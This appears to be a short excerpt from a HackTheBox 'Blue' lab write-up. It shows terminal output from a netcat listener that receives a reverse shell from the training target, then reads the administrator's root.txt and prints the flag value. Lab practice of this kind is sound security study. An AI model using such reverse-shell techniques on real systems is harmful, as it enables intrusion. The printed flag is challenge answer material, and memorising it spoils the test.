 ┌──(nate@kali-Dell)-[~/hackthebox/blue2]
└─$ nc -nvlp 4464
listening on [any] 4464 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.40] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
ed17f4a4dd4ac5b05fa05ac355dc0081